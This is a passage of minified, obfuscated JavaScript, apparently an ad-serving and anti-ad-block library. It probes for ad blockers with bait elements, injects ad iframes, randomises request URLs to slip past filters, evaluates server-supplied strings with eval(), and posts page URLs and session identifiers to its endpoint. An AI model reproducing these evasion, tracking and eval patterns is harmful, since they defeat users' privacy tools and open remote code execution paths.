if(i(653)===t[i(1135)])if(s.A[i(2785)]())A(r)[i(2980)]((t=>t?o():e()))[i(2048)](o);else{const t=new Image;t[i(556)](i(932),(()=>e())),t[i(556)](i(2771),(()=>o())),t[i(2418)]=r}else if(i(383)===t[i(1135)]){const t=document[i(360)](i(383));t[i(556)](i(932),(()=>e())),t[i(556)](i(2771),(()=>o())),t[i(2418)]=r,document[i(1252)][i(1009)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3254)](i(1067)[i(1203)](t[i(949)])),!0):(o.A[i(3254)](i(1045)[i(1203)](t[i(949)],i(1514))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(653),url:[e(2074),e(2681)]})}async function A(t){const e=r;let n=arguments[e(2228)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2228)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2121)]()[e(1777)][e(816)](window,t);if(r[e(1960)])return!0;if(null===r[e(478)]&&e(1683)===r[e(1135)])return!0;if(r[e(736)]<200||r[e(736)]>=300)return!0;const o=await r[e(468)]();if(0===o[e(2228)])return!0;if(!n[e(1022)]((t=>o[e(3279)](t))))return!0;if(i[e(1429)]((t=>o[e(3279)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3254)](e(2977)[e(1203)](t)),!1):(o.A[e(3254)](e(1649)[e(1203)](t,e(333))),!0)}return!1}async function _(){const t=r,e=document[t(360)](t(759)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(860)][o(1435)](o(1731),"0"),e[o(860)][o(1435)](o(875),"0"),e[o(860)][o(1435)](o(896),o(1944)),e[o(860)][o(1435)](o(2778),o(219)),document[o(1252)][o(1009)](e);const s=null===(i=d.A[o(2121)](window)[o(893)][o(2121)][o(816)](e,window))||void 0===i?void 0:i[o(1486)];if(!s)return n(!1);s[o(820)][o(2141)](),s[o(820)][o(782)](o(2772)),s[o(820)][o(2709)]();const a=s[o(820)][o(360)](o(383));a[o(746)](o(2418),o(2664)),a[o(556)](o(932),(()=>n(!1))),a[o(556)](o(2771),(()=>n(!0))),s[o(820)][o(1252)][o(1009)](a)}));return e[t(2672)](),n}async function z(){const t=r,e=document[t(360)](t(759)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(860)][o(1435)](o(1731),"0"),e[o(860)][o(1435)](o(875),"0"),e[o(860)][o(1435)](o(896),o(1944)),e[o(860)][o(1435)](o(2778),o(219)),document[o(1252)][o(1009)](e);const s=null===(i=d.A[o(2121)](window)[o(893)][o(2121)][o(816)](e,window))||void 0===i?void 0:i[o(1486)];if(!s)return n(!0);s[o(820)][o(2141)](),s[o(820)][o(782)](o(2772)),s[o(820)][o(2709)]();const a=s[o(820)][o(360)](o(383));a[o(746)](o(2418),o(2402)),a[o(556)](o(932),(()=>{const t=o;try{var e;const r=s[t(2575)];if(!r)return n(!0);if(!(null===(e=Object[t(752)](r,t(2341)))||void 0===e?void 0:e[t(351)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(556)](o(2771),(()=>n(!0))),s[o(820)][o(1252)][o(1009)](a)}));return e[t(2672)](),n}function S(){const t=r,e=i.A[t(2121)](t(914),!1,t(2036));return!!e&&!!e[t(2192)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),o=n(6411),i=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1o,n=e(1146)[e(1203)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3255)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3255)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(300)]({name:e(1772),value:t[e(1451)](1)});break;case"#":i[e(300)]({name:"id",value:t[e(1451)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3255)](t);if(!n)return;var c,l;i[e(300)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1o,n=await async function(t){const e=a1o;await(0,a.R)();const n=await async function(t){const e=a1o,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(290)]||"v8"===t[e(290)]?{version:t[e(290)],originalHostname:t[e(2483)],bidder:void 0,randomize:!0}:t,url:""[e(1203)](r.A[e(528)],e(828)),endpoint:r.A[e(528)]}),s=await fetch(n);if(200!==s[e(736)])return[];const a=await s[e(468)](),c=o.A[e(313)](a);return JSON[e(2035)](c)}(t),c=[],u=document[e(360)](e(2727));u[e(860)][e(1435)](e(2848),e(219));const d=[];for(const t of n){const n=t[e(2247)][e(867)](l)[e(2576)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(976)])&&void 0!==h?h:e(2727),o=document[e(360)](n);for(const n of t[e(1344)])o[e(746)](n[e(522)],n[e(3165)]);o[e(860)][e(1435)](e(2848),e(2378)),o[e(860)][e(1435)](e(896),e(2435));const i=document[e(360)](e(2727));i[e(1009)](o),u[e(1009)](i),r[e(300)]({element:o,selector:t,blocked:!1})}d[e(300)]({id:t.id,probes:r})}document[e(478)][e(1009)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(219)===window[e(357)](t[e(2302)])[e(2848)]&&(t[e(1254)]=!0);n[e(2576)]((t=>t[e(1254)]))[e(2228)]/n[e(2228)]>=.6&&c[e(300)](t)}return u[e(2672)](),c}(t);(0,c.Fj)(t,e(258),new Map([[e(845),n[e(224)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>P,JR:()=>M,KD:()=>q,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>T,gX:()=>F,m4:()=>W,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>O});var r=n(1880),o=n(4087),i=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1o;if(k)return k;try{k=document[t(737)][t(3160)](t(1478))||t(219)}catch(t){}return k}const _=t=>{const e=a1o;window[e(556)](e(978),(n=>{const r=e;n[r(287)]&&r(3243)===n[r(287)][r(606)]&&R(t,n[r(287)][r(2535)],n[r(287)][r(2558)])}))};let z="",S=!1;async function M(t,e,n,r){const i=a1o;var s;if(v&&e&&(0,m.L6)(t),I(t,i(728),new Map([[i(2812),c.A[i(1589)]],[i(869),i(e?2285:2998)],[i(2482),i(n?2285:2998)],[i(910),null!==(s=h.A[i(2121)](i(910)))&&void 0!==s?s:""],[i(792),window[i(717)]?i(2285):i(2998)],[i(706),e?String((0,o.Ki)()):i(302)]])),await q(t),r&&!S){S=!0;const o=window[i(619)][i(1970)][i(2952)](i(1417))||window[i(619)][i(1970)][i(2952)](i(538));let s=E(o);window[i(659)]((()=>{const i=E(o);s!==i&&(s=i,M(t,e,n,r))}),100)}}function E(t){const e=a1o,n=window[e(619)][e(2512)][e(2192)]("#")[0];return t?n[e(2192)]("?")[0]:n}async function W(t,e){const n=a1o,r=new Map;r[n(351)](n(700),e[n(2299)][n(1302)]()),void 0!==e[n(2650)]&&r[n(351)](n(2568),e[n(2650)][n(1302)]()),void 0!==e[n(2382)]&&r[n(351)](n(2652),e[n(2382)][n(1302)]()),void 0!==e[n(435)]&&r[n(351)](n(592),e[n(435)][n(1302)]()),r[n(351)](n(2259),e[n(1592)][n(1302)]()),r[n(351)](n(890),e[n(1303)][n(1302)]()),I(t,n(1738),r)}function T(t,e){const n=a1o,r=new Map;var o;r[n(351)](n(1599),n(1504)),r[n(351)](n(2922),e[n(2913)][n(2170)][n(1302)]()),r[n(351)](n(2540),e[n(2913)][n(2540)]),e[n(2913)][n(1048)]&&(r[n(351)](n(2840),e[n(2913)][n(1048)][n(346)][n(1302)]()),r[n(351)](n(672),null!==(o=e[n(2913)][n(1048)][n(504)])&&void 0!==o?o:"eu")),void 0!==e[n(2650)]&&r[n(351)](n(2568),e[n(2650)][n(1302)]()),r[n(351)](n(2652),e[n(2382)][n(1302)]()),I(t,n(296),r)}async function N(t,e){const n=a1o;I(t,n(2970),new Map([[n(2812),c.A[n(1589)]],...e]))}const C=t=>{const e=a1o;I(t,e(2305),new Map([[e(2812),c.A[e(1589)]]]))},j=function(t,e){const n=a1o;return I(t,n(1332),(arguments[n(2228)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(351)](n(817),e))},O=function(t,e,n,o,a,u,d,h){const m=a1o;let f=arguments[m(2228)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(2228)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(351)](o(916),a[o(1302)]()),Q(n),l.A[o(3254)](o(3097)[o(1203)](e,")"),(0,p.P)(n));const u=c.A[o(528)]+o(2861)[o(1203)](location[o(3029)]),d=i.A[o(2203)](JSON[o(2467)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(1326)](o(1623),(0,s.Wq)({protectUrlContext:"v7"===t[o(290)]||"v8"===t[o(290)]?{version:t[o(290)],originalHostname:t[o(2483)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(528)]}),d)}(t,m(1272),new Map([[m(2812),c.A[m(1589)]],[m(869),n[m(1302)]()],[m(1673),o],[m(1978),a[m(1302)]()],[m(433),u[m(1302)]()],[m(2275),d[m(1302)]()],[m(954),h[m(1302)]()],...f]),e)},L=(t,e)=>{const n=a1o;I(t,n(3073),new Map([[n(2812),c.A[n(1589)]],[n(869),e[n(1302)]()]]))};function I(t,e,n){const r=a1o;Q(n);const o=A();if(o&&n[r(351)](r(1478),o),l.A[r(3254)](r(3097)[r(1203)](e,")"),(0,p.P)(n)),d.A[r(2423)]())return U(e,n);R(t,e,n)}const U=(t,e)=>{const n=a1o;let r=window;for(;r!==r[n(2757)][n(1486)];)r=r[n(2757)][n(1486)],r[n(857)]({as_key:n(3243),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1o;var o;n[r(351)](r(916),y[r(1302)]()),w[r(300)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await q(t)},u.A[r(2121)](window)[r(570)]?u.A[r(2121)](window)[r(570)][r(816)](window,o):u.A[r(2121)](window)[r(1209)][r(816)](window,o,100))};async function q(t){const e=a1o,n=w;if(w=[],0===n[e(2228)])return;if(c.A[e(3254)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(528)])?(0,g.XV)(c.A[e(528)],0):c.A[e(528)],a=o+e(2861)[e(1203)](location[e(3029)]),l=i.A[e(2203)](JSON[e(2467)](n));await r.G[e(1326)](e(1623),(0,s.Wq)({protectUrlContext:"v7"===t[e(290)]||"v8"===t[e(290)]?{version:t[e(290)],originalHostname:t[e(2483)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function F(t){v=Math[a1o(2622)]()<t,y=t}function Q(t){const e=a1o;t[e(351)](e(949),location[e(2512)]),t[e(351)](e(526),c.A[e(290)]),t[e(351)](e(241),a.A[e(3238)]()[e(1302)]()),t[e(351)](e(2088),(0,o.FA)()),t[e(351)](e(2019),function(){const t=e,n=t(2019);try{let e=sessionStorage[t(1764)](n);return e||(e=(0,f.A)(),sessionStorage[t(549)](n,e)),e}catch(t){return""}}()),t[e(351)](e(1456),z||(z=(0,f.A)(),z)),t[e(351)](e(2858),Math[e(3251)](performance[e(1438)]())[e(1302)]())}function P(t,e,n){const r=a1o;if(!c.A[r(3254)]&&r(2285)!==h.A[r(2121)](r(1173),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2031)](o);n[t(2228)]>0&&(e[t(300)](...Array[t(1998)](n)),r=r?""[t(1203)](r,", ")[t(1203)](o):o)}if(0===e[t(2228)])continue;let o=Array[t(1998)](new Set(e));o=o[t(2576)]((e=>!o[t(1429)]((n=>n!==e&&n[t(1675)](e)))));const i=o[t(1638)](((e,n)=>e+n[t(809)]()[t(875)]),0),s=Math[t(1130)](...o[t(867)]((e=>e[t(809)]()[t(1731)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2576)]((t=>t[r(1955)]()))[r(2576)]((t=>{const e=r,n=t[e(2112)]();return o[e(1558)][e(1429)]((t=>t[e(1675)](n)))}))[r(2576)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(3279)](o);){const t=window[n(357)](o)[n(1591)];if(n(1631)===t||n(971)===t)return!1;o=o[n(484)]}return!0}(t[r(2112)](),o[r(1558)]))),s=i[r(2228)],a=i[r(867)]((t=>t[r(2112)]()[r(809)]()))[r(867)]((t=>t[r(1731)]*t[r(875)]))[r(1638)](((t,e)=>t+e),0),l=i[r(867)]((t=>t[r(2112)]()[r(809)]()[r(875)]))[r(224)]("|");I(t,r(844),new Map([[r(1789),[s[r(1302)](),a[r(1302)](),l][r(224)](",")],[r(1242),[window[r(497)][r(1302)](),window[r(469)][r(1302)](),document[r(478)][r(2335)][r(1302)](),document[r(478)][r(2724)][r(1302)]()][r(224)](",")],[r(1056),[o[r(2016)],o[r(1731)][r(1302)](),o[r(875)][r(1302)](),o[r(2264)][r(1302)]()][r(224)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>o});class o{static[r(3238)](){const t=r;try{if(null!=window[t(1432)][t(1342)]&&t(3238)===window[t(1432)][t(1342)][t(3238)][t(522)])return!0}catch(t){}return!1}static[r(1937)](){const t=r;try{if(o[t(3238)]())return!1;const e=navigator[t(1976)][t(319)](),n=[t(1620)];return![t(2817),t(1533),t(2528),t(244),t(801),t(924),t(656),t(1939),t(2797),t(2055),t(2651),t(1010),t(1469)][t(1429)]((n=>e[t(3279)](n)))&&n[t(1429)]((n=>e[t(3279)](n)))}catch(t){}return!1}static[r(1801)](){const t=r;try{if(o[t(3238)]())return!1;const e=navigator[t(1976)][t(319)]();if(e[t(3279)](t(1765))||e[t(3279)](t(1329)))return!0;const n=[t(2797)];return![t(2817),t(1533),t(2528),t(244),t(801),t(924),t(656),t(1939),t(2055),t(2651),t(1010),t(1469)][t(1429)]((n=>e[t(3279)](n)))&&n[t(1429)]((n=>e[t(3279)](n)))}catch(t){}return!1}static[r(2785)](){const t=r;try{const e=navigator[t(1976)][t(319)]();return e[t(3279)](t(1388))&&e[t(3279)](t(1458))}catch(t){}return!1}static[r(641)](){const t=r;try{return navigator[t(1976)][t(319)]()[t(3279)](t(2831))}catch(t){}return!1}static[r(2643)](){const t=r;return navigator[t(1976)][t(319)]()[t(3279)](t(1609))}}},5466:(x,w,S)=>{"use strict";S.d(w,{A7:()=>R,Vl:()=>v,Wf:()=>e,Y1:()=>Q,t_:()=>J,td:()=>z});var O=S(5281),Y=S(3189),M=S(9324),X=S(7549),C=S(2691);function i(t){const e=a1o;return(0,O.md)(e(1466)+t)}function z(t,e){const n=a1o;var r;const o=(null!==(r=t[n(1213)])&&void 0!==r?r:[])[n(2576)]((t=>{var e;return null===(e=t[n(346)])||void 0===e||e}))[n(2576)]((t=>!(t[n(2481)]&&!e)));for(const t of o)if(n(2016)in t){const e=document[n(2226)](t[n(2016)]);e&&(e[n(222)]=t[n(3136)])}else if(n(2504)in t){const e=document[n(473)](t[n(2504)],document,null,XPathResult[n(1941)],null)[n(1190)];e instanceof HTMLElement&&(e[n(222)]=t[n(3136)])}}function R(m,c){const QX=a1o;var j;const D=(null!==(j=m[QX(2902)])&&void 0!==j?j:[])[QX(2576)]((t=>{var e;return null===(e=t[QX(346)])||void 0===e||e}))[QX(2576)]((t=>!(t[QX(2481)]&&!c)));D[QX(2360)]((t=>(0,M.QI)(t[QX(1591)])[QX(867)]((e=>({placeholder:t,selected:e})))))[QX(2576)]((t=>{const e=QX;let{placeholder:n}=t;return!document[e(257)](i(n.id))}))[QX(348)]((l=>{const Qz=QX;var h,T,f;let{placeholder:P,selected:b}=l;const a=document[Qz(360)](null!==(h=P[Qz(1321)])&&void 0!==h?h:Qz(2727));a.id=i(P.id),a[Qz(2660)]=P[Qz(3136)],null===(T=P[Qz(1344)])||void 0===T||T[Qz(348)]((t=>{const e=Qz;a[e(746)](t[e(2039)],t[e(3165)])})),(0,C.bb)(a),(0,Y.Ih)(null!==(f=P[Qz(1520)])&&void 0!==f?f:[]),(0,Y.xh)(a,b,P[Qz(1591)][Qz(2677)]),a[Qz(2031)](Qz(383))[Qz(348)]((U=>eval(U[Qz(2834)])))})),D[QX(2576)]((t=>{const e=QX;var n;return!(null!==(n=t[e(1591)][e(1398)])&&void 0!==n?n:[])[e(1022)]((t=>(0,M.Gn)(t[e(1964)],t[e(3165)])))}))[QX(348)]((t=>{const e=QX;var n;return null===(n=document[e(257)](i(t.id)))||void 0===n?void 0:n[e(2672)]()}))}function Q(t,e){const n=a1o,r=new Set,o=t[n(2576)]((t=>{const r=n;var o;return!M.sR[r(3279)](e,t[r(1591)])||(null!==(o=t[r(1591)][r(2913)][r(1591)][r(1398)])&&void 0!==o?o:[])[r(1429)]((t=>!(0,M.Gn)(t[r(1964)],t[r(3165)])))}));for(const t of o)r[n(476)](t[n(3144)]()),t[n(2672)]();return[t=t[n(2576)]((t=>!o[n(3279)](t))),r]}function J(t,e){const n=a1o;t[n(2576)]((t=>!t[n(2293)]()||t[n(2842)]()||t[n(1129)]()))[n(348)]((t=>t[n(2949)](e)))}function v(t){const e=a1o;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(867)]((t=>t[e(1591)])),u=r[e(2576)]((t=>!M.sR[e(3279)](l,t)))[e(867)]((t=>new Y.Ay(o,t,i,s,c)));return u[e(348)]((t=>t[e(993)](a))),u}function e(t,e){const n=a1o;return t[n(2576)]((t=>t[n(2842)]()||t[n(1129)]()))[n(348)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(300)](t[r(2771)]()),X.A[r(3254)](r(408)[r(1203)](t.id(),r(1403)),t[r(2771)]())})),Object[n(2843)](e)[n(2576)]((t=>e[t][n(2228)]>3))[n(2228)]>0}},9324:(x,w,S)=>{"use strict";const Qh=a1o;S.d(w,{Gn:()=>e,QI:()=>Q,YS:()=>R,sR:()=>z});var O=S(7194),Y=S(5180),M=S(9754),X=S(9141),C=S(5408),i=S(3268);class z{constructor(t,e){const n=a1o;this[n(2913)]=t,this[n(2062)]=e}static[Qh(3279)](t,e){const n=Qh;return t[n(867)]((t=>t[n(2062)]))[n(3279)](e[n(2062)])}}const R=function(t,e){const n=Qh;let r=arguments[n(2228)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2576)]((t=>!1!==t[n(346)]))[n(2576)]((t=>!(t[n(2481)]&&!e)))[n(2576)]((t=>{const e=n;var o;return!(null===(o=t[e(2794)])||void 0===o||!o[e(1429)]((t=>!(0,Y.kZ)(t))))||!(r&&t[e(3192)])}))[n(867)]((t=>J(t)))[n(2360)]((t=>Q(t[n(1591)])[n(867)]((e=>new z(t,e)))))},Q=m=>{const Qb=Qh;var c;if(!(null!==(c=m[Qb(1398)])&&void 0!==c?c:[])[Qb(1022)]((t=>e(t[Qb(1964)],t[Qb(3165)]))))return[];const j=(t,e,n)=>!m[Qb(2516)]||0===m[Qb(2516)][Qb(2228)]||m[Qb(2516)][Qb(3279)](e)||m[Qb(2516)][Qb(3279)](-n[Qb(2228)]+e),D=t=>v(t,m[Qb(2677)]),l=T=>{const Qa=Qb;if(!m[Qa(1444)])return!0;try{return window[Qa(1125)]=T,eval(m[Qa(1444)])}catch(t){return!1}},h=(t,e,n)=>[j,D,l][Qb(1022)]((r=>r(t,e,n)));if(m[Qb(2016)])return Array[Qb(1998)](M.A[Qb(2121)](window)[Qb(2932)][Qb(816)](document,m[Qb(2016)]))[Qb(2576)](h);if(m[Qb(2504)]){const t=document[Qb(473)](m[Qb(2504)],document,null,XPathResult[Qb(1585)],null),e=[];let n;for(;n=t[Qb(294)]();)e[Qb(300)](n);return e[Qb(2576)](h)}if(m[Qb(2145)])try{const b=eval(m[Qb(2145)]);if(!b)return[];const a=b instanceof Node?[b]:Array[Qb(1998)](b)[Qb(2576)]((t=>t instanceof Node));return a[Qb(2576)](h)}catch(t){return X.A[Qb(3254)]&&console[Qb(2771)](t),[]}return[]},J=m=>{const QA=Qh,c=t=>{const e=a1o;if(!t[e(1545)])return t;const n=window[e(3233)];if(!n)return t;const r=t[e(1545)][e(3257)]((t=>(!t[e(1322)]||t[e(1322)]<=n[e(1731)])&&(!t[e(2627)]||t[e(2627)]>=n[e(1731)])));return r&&(t[e(1731)]=r[e(1731)],t[e(907)]=r[e(907)],t[e(875)]=r[e(875)],t[e(2010)]=r[e(2010)]),t},j=(D,l)=>{if(!l)return D;try{return Number(eval(l))}catch(t){return D}};return m=c(m),m[QA(1731)]=j(m[QA(1731)],m[QA(907)]),m[QA(875)]=j(m[QA(875)],m[QA(2010)]),m},v=(t,e)=>{const n=Qh,r=e[n(2192)]("-")[0],o=parseInt(e[n(2192)]("-")[1]);switch(r){case n(1311):case n(3204):return!O.A[n(2182)](t)&&!O.A[n(2392)](t);case n(1440):case n(1259):return!O.A[n(2392)](t);case n(624):case n(2561):{let r=t[n(484)];if(!r)return!1;if(e[n(2192)]("-")[n(2228)]<3)return!O.A[n(2392)](r);for(let t=0;t<o&&r[n(484)];t++)r=r[n(484)];return!O.A[n(2392)](r)}default:throw new Error(n(1187)[n(1203)](e,n(1437)))}},e=(m,c)=>{const Qq=Qh;if(!window[Qq(3233)])return!1;switch(m){case Qq(3060):return window[Qq(3233)][Qq(1731)]>parseInt(c);case Qq(2502):return window[Qq(3233)][Qq(1731)]>=parseInt(c);case Qq(430):return window[Qq(3233)][Qq(1731)]<parseInt(c);case Qq(2707):return window[Qq(3233)][Qq(1731)]<=parseInt(c);case Qq(2246):return window[Qq(3233)][Qq(875)]>=parseInt(c);case Qq(2986):return window[Qq(3233)][Qq(875)]<=parseInt(c);case Qq(329):return window[Qq(619)][Qq(2764)]===c;case Qq(602):return window[Qq(619)][Qq(2764)]!==c;case Qq(2199):return window[Qq(619)][Qq(2512)]===c;case Qq(2961):return window[Qq(619)][Qq(2512)]!==c;case Qq(1958):{const t=new RegExp(c);return t[Qq(1133)](window[Qq(619)][Qq(2512)])}case Qq(1916):{const t=new RegExp(c);return!t[Qq(1133)](window[Qq(619)][Qq(2512)])}case Qq(1210):{const t=document[Qq(2226)](c);return!!t}case Qq(1397):{const t=document[Qq(2226)](c);return!t}case Qq(3054):{const t=document[Qq(2226)](c);return!!t&&!O.A[Qq(2182)](t)&&!O.A[Qq(1562)](t)}case Qq(1915):{const t=document[Qq(2226)](c);return!t||O.A[Qq(2182)](t)||O.A[Qq(1562)](t)}case Qq(2829):var j;return!(null!==(j=window[C.T])&&void 0!==j&&j[Qq(3279)]((0,i.t)(c)));case Qq(2038):try{return eval(c)}catch(t){return X.A[Qq(3254)]&&console[Qq(2771)](t),!1}default:throw new Error(Qq(1582)[Qq(1203)](m,Qq(1681))[Qq(1203)](c))}}},3189:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var o=n(8485),i=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1o(857)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,i){const s=a1o;this[s(1018)]=t,this[s(1591)]=e,this[s(2913)]=n,this[s(2722)]=r,this[s(1303)]=i,(0,o.A)(this,s(2907),void 0),(0,o.A)(this,s(1804),void 0),(0,o.A)(this,s(2311),void 0),(0,o.A)(this,"id",(()=>this[s(1591)][s(2913)].id)),(0,o.A)(this,s(1731),(()=>this[s(1591)][s(2913)][s(1731)])),(0,o.A)(this,s(875),(()=>this[s(1591)][s(2913)][s(875)])),(0,o.A)(this,s(3144),(()=>this[s(2907)].id)),(0,o.A)(this,s(993),(t=>this[s(429)](t))),(0,o.A)(this,s(2949),(t=>{const e=s;d.A[e(3254)](e(2624),this.id()),this[e(2672)](),this[e(993)](t)})),(0,o.A)(this,s(2672),(()=>{const t=s;var e;return null===(e=this[t(2907)])||void 0===e?void 0:e[t(2672)]()})),(0,o.A)(this,s(1955),(()=>{const t=s;var e;return t(2704)===(null===(e=this[t(2311)])||void 0===e?void 0:e[t(3160)](t(736)))})),(0,o.A)(this,s(2842),(()=>{const t=s;var e;return t(2494)===(null===(e=this[t(2311)])||void 0===e?void 0:e[t(3160)](t(736)))})),(0,o.A)(this,s(1129),(()=>this[s(2234)]()||A([this[s(2907)],this[s(1804)],this[s(2311)]])[0])),(0,o.A)(this,s(2234),(()=>[this[s(2907)],this[s(1804)],this[s(2311)]][s(1429)]((t=>!document[s(1675)](t))))),(0,o.A)(this,s(2293),(()=>k(this[s(2907)],this[s(1591)][s(2062)],this[s(1591)][s(2913)][s(1591)][s(2677)]))),(0,o.A)(this,s(2112),(()=>this[s(1804)])),(0,o.A)(this,s(2771),(()=>this[s(2234)]()?s(1838):this[s(2842)]()?s(2574):A([this[s(2907)],this[s(1804)],this[s(2311)]])[1]))}[r(378)](){const t=r;f(h.A[t(2121)]()[t(893)][t(2121)][t(816)](this[t(2311)]),t(1215),t(378))}[r(2106)](t,e){const n=r;f(h.A[n(2121)]()[n(893)][n(2121)][n(816)](this[n(2311)]),n(1215),n(2106),{key:t,value:e})}[r(429)](t){const e=r;var n,o,s,c,u;d.A[e(3254)](e(1763),this.id(),this[e(1591)][e(2913)]),(0,l.n5)(this[e(1018)],this.id()),y([...null!==(n=this[e(2913)][e(1520)])&&void 0!==n?n:[],...null!==(o=this[e(1591)][e(2913)][e(1520)])&&void 0!==o?o:[]]),[this[e(2907)],this[e(1804)],this[e(2311)]]=v(this.id(),null!==(s=this[e(1591)][e(2913)][e(447)])&&void 0!==s&&s,t,this[e(1731)](),this[e(875)](),null!==(c=this[e(1591)][e(2913)][e(1344)])&&void 0!==c?c:[],this[e(1303)],this[e(1591)][e(2913)][e(471)],null!==(u=this[e(2913)][e(318)])&&void 0!==u&&u),x(this[e(2907)],this[e(1591)][e(2062)],this[e(1591)][e(2913)][e(1591)][e(2677)]);const m=this[e(2913)][e(720)]?e(1505)[e(1203)](this[e(2913)][e(720)],e(657)):"",f=h.A[e(2121)]()[e(893)][e(2121)][e(816)](this[e(2311)]),p=()=>{const t=e;[t(2138),t(918),t(1776),t(2020),t(745),t(3033)][t(348)]((e=>{const n=t,r=f[n(1407)][n(752)](f[n(2044)][n(1401)],e);r&&(r[n(1796)]=!1,r[n(2538)]=!1,f[n(1407)][n(2608)](f[n(2044)][n(1401)],e,r))}));const n=(()=>this[t(2913)][t(318)]?window[t(3241)](t(778))[t(1662)]?t(2179):window[t(3241)](t(2710))[t(1662)]?t(2872):void 0:"")(),r=n?t(648)[t(1203)](n,'">'):"";f[t(820)][t(2141)](),f[t(820)][t(782)](t(749)[t(1203)](window[t(2089)]?t(1959)[t(1203)](window[t(2089)],'"'):"",t(410))[t(1203)](b.K,t(327))[t(1203)](r,t(239))[t(1203)]((0,a.Wq)({protectUrlContext:this[t(1018)],url:i.A[t(528)]+t(564),kind:a.MN[t(245)],key:null,endpoint:i.A[t(528)]}),t(2793))[t(1203)]((0,g.x)().id,t(2077))[t(1203)](m,t(1778))),f[t(820)][t(2709)]()};if(_){f[e(1615)]=1,f[e(820)][e(2141)](),f[e(820)][e(782)](e(544)[e(1203)](b.K,e(334))),f[e(820)][e(2709)](),this[e(2311)][e(1634)]=e(544)[e(1203)](b.K,e(334));const t=setInterval((()=>{f[e(1615)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(2228)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2228)]>8?arguments[8]:void 0;const b={};n[h(348)](((t,e)=>{b[e]=t}));const w=document[h(360)](h(1170));u[h(348)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(746)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2928)]());if(w[h(746)]("id",v),w[h(2124)][h(476)]((0,s.md)(c.A[h(2928)]())),(0,m.bb)(w),f){const t=document[h(360)](h(2727));t[h(2660)]=f,w[h(1009)](t)}const y=document[h(360)](h(860));y[h(2673)]="#"[h(1203)](v,h(355))[h(1203)](v,h(1021)),w[h(1009)](y);const x=document[h(360)](h(2727));x[h(746)](h(860),h(2670)),w[h(1009)](x);const k=document[h(360)](h(759));var A;if(k[h(522)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(528)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2467)](A))),k[h(2418)]="",(0,m.Hz)(k),k[h(746)](h(1731),h(2427)+o[h(1302)]()),k[h(746)](h(875),h(2427)+a[h(1302)]()),k[h(746)](h(2470),"0"),k[h(746)](h(3071),"0"),k[h(746)](h(1530),"0"),k[h(746)](h(1692),"no"),k[h(746)](h(860),h(1897)),x[h(1009)](k),(window[h(619)][h(3280)]+window[h(619)][h(1032)])[h(3279)](h(1310))||h(2285)===p.A[h(2121)](h(1310),!1)){const 